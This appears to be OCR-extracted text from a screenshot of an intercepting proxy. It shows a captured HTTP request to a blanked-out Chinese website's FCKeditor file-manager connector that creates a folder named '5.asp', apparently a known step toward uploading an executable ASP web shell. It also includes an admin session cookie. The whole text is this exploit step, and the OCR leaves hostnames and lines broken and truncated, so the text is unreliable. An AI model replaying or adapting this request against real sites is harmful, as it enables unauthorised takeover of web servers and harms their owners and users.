 request to http://www. .com.cn:80 [
forward drop intercept is on action
raw params headers hex
GET
/ admin/FCKeditor/editor/filemanager/connectors/asp/connector.asp?Co
ntFolder=%2F&NewFolderName=5.asp&uuid=1372323694317 HTTP/1.1
Host: www. .com.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:21.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www. com.cn/ dmin/FCKeditor/editor/filemanager/browser/d
%3A%2F%2Fwww. com.cn%2F min%2FFCKeditor%2Feditor%2Ffilemanager
p
Cookie: ASPSESSIONIDCCCTCCDB=LHABPFNBAPABPMOOGHOHEFGC; Admin=568;
URL=%2F in%2Fproduct%2Fcpuprice%5Flist%2Easp%3Fcpy%5Ftype%3Dall
Connection: keep-alive